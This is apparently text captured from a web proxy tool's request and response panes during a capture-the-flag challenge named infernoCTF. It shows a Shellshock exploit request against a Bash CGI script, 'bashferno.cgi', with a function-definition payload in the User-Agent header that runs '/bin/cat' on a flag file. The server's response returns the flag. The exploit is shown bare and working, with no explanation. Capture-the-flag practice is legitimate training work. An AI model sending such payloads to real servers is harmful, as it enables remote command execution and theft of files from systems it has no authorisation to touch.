 Send
Cancel
<
>
Target: http://104.197.168.32:17012
?
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
GET /bashferno.cgi HTTP/1.1
Host: 104.197.168.32:17012
User-Agent:() { test;};echo;echo;echo;echo;/bin/cat
/var/www/html/flag_for_this_INFERNO.txt
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 28 Dec 2019 00:31:53 GMT
Server: Apache/2.4.10 (Debian)
Connection: close
Content-Length: 30
infernoCTF{F33l_Th3_Sh0ck}